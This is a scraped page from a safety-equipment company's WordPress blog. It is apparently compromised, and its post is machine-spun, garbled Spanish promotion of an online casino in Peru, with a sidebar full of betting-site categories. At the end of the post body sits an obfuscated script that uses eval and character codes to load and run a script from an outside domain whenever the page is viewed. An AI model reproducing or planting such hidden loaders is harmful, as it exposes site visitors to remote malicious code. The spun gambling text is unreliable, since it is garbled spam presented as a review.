				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10673" class="post-single-page post-no-title post-10673 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title"></h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-05-27T02:48:15+00:00">May 27, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					05				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bonos Y Torneos En Pinup Casino<br />
</a></li>
<li><a href="#toc-1">Pin-up Casino Peru<br />
</a></li>
<li><a href="#toc-2">Especificación De El Inicio De Sesión Y Verificación<br />
</a></li>
<li><a href="#toc-3">Dónde Encontrar El Espejo Oficial De Pin-up<br />
</a></li>
<li><a href="#toc-4">Pin Upwards Casino – Registrarse ᐉ Inicio Sobre Sesión<br />
</a></li>
<li><a href="#toc-5">Registro Transito A Paso Que Incluye Pin-up Casino Online<br />
</a></li>
<li><a href="#toc-6">¿qué Bonificaciones Puedo Conseguir Durante Registrarme En Pin-up Casino?<br />
</a></li>
<li><a href="#toc-7">¿dónde Puedo Encontrar Un Espejo Actual De Pin-up Casino?<br />
</a></li>
<li><a href="#toc-8">¿cómo Puedo Visitar El Casino En Línea Pinup? ¿cómo Jugar On Line Casino Gratis? ¿quién Puede Visitar El Casino En Línea Pin-up?<br />
</a></li>
<li><a href="#toc-9">Cómo Se Juega En La Versión Demo<br />
</a></li>
<li><a href="#toc-10">Licencia De Casino Pin Up India<br />
</a></li>
<li><a href="#toc-11">Promociones Regulares: Más Oportunidades Para Ganar<br />
</a></li>
<li><a href="#toc-12">Registro E Principio De Sesión Sobre Ela Cuenta Personal De Casino Pin Up<br />
</a></li>
<li><a href="#toc-13">Jugar A Las Máquinas 777<br />
</a></li>
<li><a href="#toc-14">¿dónde Puedo Conseguir Un Código Promocional Para El Juego?<br />
</a></li>
<li><a href="#toc-15">Talara: Usuarios Del Mercado Central Piden The Municipalidad Se Multe A Comerciantes Por Insalubres<br />
</a></li>
<li><a href="#toc-16">Pros Y Contras Del Pin-up Casino Perú<br />
</a></li>
<li><a href="#toc-17">Experiencias Y Opiniones Para Usuarios Peruanos<br />
</a></li>
<li><a href="#toc-18">Métodos De Pago<br />
</a></li>
<li><a href="#toc-19">Pin Number Up Casino Perú &#8211; Reseña Completa<br />
</a></li>
<li><a href="#toc-20">Ofertas Únicas Para Los Nuevos Usuarios Del Casino Sobre Línea Pin Up<br />
</a></li>
<li><a href="#toc-21">¿necesito Dispensar La Versión Móvil De Pin Up?<br />
</a></li>
<li><a href="#toc-22">El Sorteo Gratuito Sobre Pin Up On Line Casino En El La Cual Puedes Ganar Efectivo<br />
</a></li>
<li><a href="#toc-23">Casino En Vivo: La Emoción Para Un Casino Actual Desde Casa<br />
</a></li>
<li><a href="#toc-24">Las Mas Recomendables Tragamonedas Online Por Dinero Real Sobre Pin-up Casino Durante Perú</a></li>
<li><a href="#toc-25">Descargar Aplicación Móvil<br />
</a></li>
<li><a href="#toc-33">Verificación Del Perfil Del Deportista Pin-up<br />
</a></li>
</ul>
</div>
<p>En general, se acepta que para tener una gran victoria se necesita mucha suerte.<br />
 Los angeles lotería de ganar-ganar de Pinup ha sido una ocurrencia rara no solo no meio de los casinos durante línea, sino también entre otras áreas de juego.<br />
 Gane premios garantizados, así como valiosos obsequios además para grandes premios.<br />
 Pin up hace en absoluto lo posible pra que las vacaciones de nuestros jugadores no solo sean agradables, sino también rentables.<br />
 Durante el sitio se puede jugar a las máquinas tragaperras de 1 Encanto en cualquier momento.</p>
<h2 id="toc-0">Bonos Sumado A Torneos En Pinup Casino<br />
</h2>
<p>Después de obtener al sitio cristal, inspeccionarlo cuidadosamente, un diseño en general.<br />
 Los usuarios no deben participar durante actividades malintencionadas como la &#8220;caza de bonus&#8221; e intentos de pirateo para software.<br />
 Todas las solicitudes de retirada que superen mis límites mínimo/máximo se rechazan automáticamente.<br />
 Los grandes importes pueden estar sujetos a una verificación adicional por zona de la empresa, que puede sufrir algún tiempo.<br />
 Para activar una mayoría de los tipos de bonificación, el requisito previo es &#8220;Introducir algun código promocional&#8221;.</p>
<h3 id="toc-1">Pin-up Casino Peru<br />
</h3>
<p>Mantenemos el alto estándar sobre calidad para nuestros servicios, cumplimos estrictamente con la legislación pertinente y cumplimos con todas nuestras obligaciones.<br />
 Se aconseja a mis usuarios del online casino que estudien todas las normas y requisitos de apuesta antes de activar la promoción y el código.<br />
 Los términos y condiciones sobre cada recompensa recibida bajo el código promo code regarding Pin up on line <a href="https://pinup.pe/">pin up</a> casino pueden variar.<br />
 Gracias a las actualizaciones periódicas afin de que todo este mundo pueda Pin-up app download, el software funciona bad thing problemas y sin fallos.<br />
 Durante caso de alguna dificultad para resolver la Pin-up apk download, debe ponerse en contacto con un operador de asiento técnico.</p>
<p>Estos servicios boy especialmente solicitados por los clientes habituales del establecimiento.<br />
 El secreto es que puedes conseguir tus ganancias durante estas plataformas en un corto periodo de tiempo.<br />
 Un jugador hace apuestas sólidas en pinupcasino y busca asegurarse contra ceros.<br />
 Estos visitantes siempre prefieren pequeñas deducciones automáticas de sus ganancias al riesgo de arruinar una gran apostando.<br />
 Pinap Online casino cuenta con una casa de apuestas que te permite apostar en deportes.<br />
 De el modo, también podrás probar suerte durante disciplinas deportivas como el fútbol, el baloncesto, el dance shoes y muchas muchas.</p>
<h2 id="toc-2">Especificación De Un Inicio De Sesión Y Verificación<br />
</h2>
<p>Apuestas deportivas, que permiten a los usuarios apostar en eventos deportivos en todo la gente.<br />
 Se preocupa por la protección de sus jugadores y toma medidas para garantizar o qual tus transacciones sumado a datos personales estén protegidos.<br />
 Cuando eres fanático de las tragamonedas tradicionales, no te decepcionarás.<br />
 Aquí encontrarás clásicos populares asi como “Frutas y estrellas” o “Lucky 7” que te harán recordar las máquinas de casino para antaño.</p>
<p>Además, asegúrate de descargar la aplicación APK desde este sitio web oficial del casino para evitar posibles riesgos de seguridad.<br />
 Al igual o qual todos los sitios web &#8220;tradicionales&#8221; de casio Perù web site un conjunto de guías para qualquer juego de pinup, los pin up casinos ofrecen sus guías de juegos online de pin up en sus plataformas de cripto.<br />
 ¿Por qué son útiles las siguientes guías y ze consideran una ventaja de los criptocasinos?<br />
 La guía de cada intriga le ayuda a new comprender mejor cómo funciona el intriga, sus reglas, recomendaciones o consejos, trucos y posibles oportunidades ocultas en el pin-up casino website del criptocasino.<br />
 Si lee atentamente la guía de cada intriga, aumentará en nan medida sus posibilidades de ganar durante el pin-up on line casino de criptomonedas.<br />
 Si el lugar principal de Pin-up casino no está disponible, puedes utilizar uno de los espejos.</p>
<h3 id="toc-3">Dónde Encontrar El Modelo Oficial De Pin-up<br />
</h3>
<p>Los clientes podran apostar en las tragaperras y, ing mismo tiempo, testear suerte en todas las apuestas deportivas, mis juegos en vivo, la ruleta con el póquer.<br />
 El proceso dura unos 10 segundos y requiere la cual tengas una obligación de correo electrónico y una contraseña actualizadas.<br />
 La vez introducidos sus datos, puede tener a su cuenta personal.</p>
<p>Gracias a mensajeros como Telegram sumado a VKontakte, puedes ponerte sobre contacto con este equipo de cooperación.<br />
 Si el jugador no anordna realizado ningún ingreso varias veces, una comisión de huida será del 25% para las retiradas a una etiqueta bancaria y del 20% para las retiradas por demas métodos.<br />
 Los angeles versión móvil le permite añadir tus tragaperras favoritas a new su lista para favoritos, ahorrándole época al cambiar para pestaña.<br />
 Una posibilidad de incorporar y retirar efectivo rápidamente mediante diferentes aplicaciones de sistemas de pago durante móvil.</p>
<h2 id="toc-4">Pin Up Casino – Inscribirse ᐉ Inicio Sobre Sesión<br />
</h2>
<p>Además de entretenimiento de distraccion, PinUp es la casa de apuestas que ofrece las mejores condiciones para los deportes rentables.<br />
 Pin-Up On line casino es un online casino en línea o qual ofrece una amplia gama de juegos de casino con apuestas deportivas afin de los usuarios.<br />
 La versión APK de Pin-Up Casino es una aplicación para dispositivos Android que permite the los jugadores tener a estos servicios desde sus teléfonos móviles o tabletas.<br />
 Cuando te registras en un casio Perù established website pin-up ght dan numerosos con grandes bonos bad thing depósito y sobre bienvenida.<br />
 Dichos bonos son gratuitos para todos mis jugadores del pinup casino.</p>
<p>La corchete entre ma gran popularidad de la plataforma zero fue sólo el llamativo diseño delete sitio web oficial y la cómoda navegación.<br />
 En primer lugar, los desarrolladores de Pin-up apostaron por mi selección decente sobre máquinas tragaperras.<br />
 El casino admite varios dispositivos móviles como ​IOS, Android, por lo que los jugadores pueden registrarse y comenza​r a hacer el juego sus tragamonedas, juegos de cartas, and so on. favoritos desde sus tabletas y teléfonos.</p>
<h3 id="toc-5">Registro Paso A Paso Que Incluye Pin-up Casino Online<br />
</h3>
<p>Lea atentamente los términos y condiciones del acuerdo de usufructuario y las normas del club pra evitar conflictos a la hora de encajar por dinero en el casino on the internet.<br />
 Apostar sobre los eSports es tan popular asi como hacerlo en los deportes tradicionales.<br />
 Elige si os gustaria apostar por jugadores individuales en eventos PvP o durante equipos.<br />
 Los angeles secuencia de apuestas es la misma que sobre ela opción tradicional.</p>
<h3 id="toc-6">¿qué Bonificaciones Puedo Conseguir Durante Registrarme En Pin-up Casino?<br />
</h3>
<p>RivaloCuraçaoMicrogaming, Netentertainment, Evolution GamingBono sobre bienvenida, apuestas gratisS/20Variable7.<br />
 Casino EstrellaCuraçaoBetsoft, Microgaming, Play’n GOBono de bienvenida, giros gratisS/20Variable8.<br />
 Te recomiendo investigar más a fondo qualquer casino antes de decidir registrarte u realizar un depósito.</p>
<h2 id="toc-7">¿dónde Puedo Encontrar El Espejo Actual Sobre Pin Up Casino?<br />
</h2>
<p>Votre recomendamos que no Pin-up game down load de fuentes de terceros ni utilice un bit-torrent.<br />
 Sólo los angeles versión oficial garantiza la seguridad de la cuenta del usufructuario y el ataque a todos mis servicios.<br />
 Si un jugador opta por la casio online registration a new través del correo electrónico, se enviará un correo electrónico con un twist al contacto especificado al completar el formulario.<br />
 Además, hay que confirmar las acciones siguiendo las instrucciones.<br />
 Al registrarse durante Pin-up casino Perù a través de un teléfono móvil, el jugador recibirá un código que deberá introducir durante el campo correspondiente.</p>
<h3 id="toc-8">¿cómo Puedo Visitar El On Line Casino En Línea Pinup? ¿cómo Jugar Casino Gratis? ¿quién Puede Visitar El Casino En Línea Pin-up?<br />
</h3>
<p>Podra consultar la listagem completa de proveedores de software esforzandose con clic en los angeles pestaña &#8220;Proveedores&#8221;.<br />
 Se abre la página con la larga lista para proveedores de juegos; si hace clic en la marca de uno de ellos, accederá a la página con las tragaperras que se?ala ese fabricante.<br />
 El sitio se?ala software sólo para los principales proveedores conocidos en los angeles industria del distraccion y que sólo tienen críticas positivas de los clientes.</p>
<h2 id="toc-9">Cómo Se Juega En La Versión Demo<br />
</h2>
<p>Cuantos más PNC, mayor será el jerarquia del jugador y mejores las situaciones para retirar las ganancias.<br />
 La apuesta de casino es el número mínimo de apuestas que un deportista debe hacer para poder retirar peculio de su obligación.<br />
 Por prototipo, si la postura es x25, este jugador debe llevar adelante 25 giros de rodillo.</p>
<h3 id="toc-10">Licencia De Casino Pin Up India<br />
</h3>
<p>Los billetes acumulados se quemarán al retirarlos, de lo cual se advertirá al jugador &#8216;s confirmar la presteza de retirada.<br />
 Si se prostitución de un sitio falso, probablemente lo sabrás por mis comentarios negativos de los usuarios, o inclusive por  la ausencia de ellos.<br />
 Antes de jugar durante un casino, establece un límite claroq ue pode sobre la cuantía que estás dictaminado a gastar.<br />
 Incluso las pequeñas victorias te animarán y te harán sentir orgulloso.</p>
<p>Por regla general, el jugador dispone de 24 a new 72 horas afin de apostar, y un número de tiradas requeridas oscila no meio de 25 y fifty.<br />
 Para una gran cantidad jugadores, las máquinas tragaperras están asociadas a la ocasion de ganar un bote y Flag Up Casino con dinero real lo hace posible.<br />
 Los jugadores buscan comprender que ze trata de el proceso fascinante cuando complejo que implica el uso sobre diferentes esquemas, estrategias y métodos sobre juego.<br />
 Inscribirse en el on line casino Pin Up es un procedimiento estándar y sin compromiso en el la cual los usuarios emplean sólo unos minutos.<br />
 Este evolución es obligatorio porque sólo los usuarios registrados pueden hacer el juego con dinero genuine.<br />
 Sin padrón, las tragaperras sólo están disponibles sobre modo demo.</p>
<h2 id="toc-11">Promociones Regulares: Más Oportunidades Para Ganar<br />
</h2>
<p>Casio website Peru sony ericsson esfuerza por subscribir impecablemente a los principios del juego responsable, por lo que no sony ericsson permite apostar a ningún menor de edad.<br />
 Los angeles edad en un casino casion Perù debe ser confirmada al pasar la verificación, que sony ericsson puede hacer the distancia.<br />
 Una plataforma de Pin Up Casino está diseñada considerando las últimas tendencias y arrhes en la attivit? del juego, y su licencia para Curazao asegura una máxima protección afin de sus clientes.<br />
 Descubramos las sorpresas que aguardan total a los nuevos clientes como a los usuarios habituales de Pin Upward Casino en esta revisión detallada.<br />
 La seguridad con fiabilidad del casino Pin Up Perú está garantizada durante el regulador.</p>
<p>Que incluye la primera opción de juego sony ericsson eligen principalmente máquinas con reglas faciles y un elevado porcentaje de combinaciones ganadoras.<br />
 Convertir en cliente de sitio web formal del casino Pin-up puede hacerse en dos pasos.<br />
 La administración se?ala registrarse no a través del correo electrónico o todas las redes sociales, estrella mediante un número de móvil.<br />
 Gracias a lo cual, la cuenta se vincula inmediatamente a los datos personales del usuario, como excluye la ocasion de pirateo con robo de fondos.<br />
 Convertirse sobre cliente del sitio web oficial del casino Pin Up Peru puede hacerse en dos pasos.<br />
 Los jugadores pueden obtener toda la información actualizada sobre las retiradas visitando el sitio web del casino Pin-up real.</p>
<h2 id="toc-12">Registro E Inicio De Sesión Sobre Ela Cuenta Personal Del Casino Pin Up<br />
</h2>
<p>LeoVegasMGA, UKGCNetEnt, Play’n GO, Evolution GamingBono de bienvenida, promocionesS/20Variable4.<br />
 BetsafeMGA, UKGCNetEnt, Microgaming, Play’n GOBono de bienvenida, ofertas diariasS/20Variable5.<br />
 888 CasinoGibraltar, UKGCNetEnt, Playtech, Advancement GamingBono sin depósito, bono de bienvenida$10Variable6.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2021/12/05/10673/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2021/12/05/10675/">
									<span class="btn-label">Newer</span>
									<span class="post-title"></span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2021/12/05/10673/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2021/12/05/10671/">
									<span class="btn-label">Older</span>
									   <span class="post-title"></span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
